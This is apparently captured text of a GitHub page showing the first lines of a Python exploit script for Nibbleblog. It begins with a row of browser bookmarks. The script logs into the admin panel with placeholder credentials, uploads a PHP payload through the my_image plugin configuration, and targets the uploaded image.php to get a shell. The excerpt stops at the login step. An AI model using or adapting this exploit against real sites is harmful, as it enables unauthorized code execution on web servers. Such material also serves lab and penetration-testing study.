 https://github.com/TheRealHetfield/exploits/blob/master/nibbleBlog_fileUpload.py
学习 技术 实用工具 工作 比特币 MM 东华 公众号 哔哩哔哩 临时 出国 GitHub - commixpr...
9 #
10 import requests
11
12 DEBUG=1
13
14 nibbleUsername = "<USERNAME>"
15 nibblePassword = "<PASSWORD>"
16
17 nibbleURL = "http://127.0.0.1/nibbleblog/"
18 loginURL = nibbleURL + "admin.php"
19 uploadURL = nibbleURL + "admin.php?controller=plugins&action=config&plugin=my_image"
20 exploitURL = nibbleURL + "content/private/plugins/my_image/image.php"
21
22 body='<?php echo "He4dTr1p is pwning...<br>";'
23 with open('nibble.txt', 'r') as payload:
24 body=body + payload.read()
25 body=body + 'echo "Check for shell!"; ?>'
26
27 with requests.Session() as web:
28 # Getting login session and cookies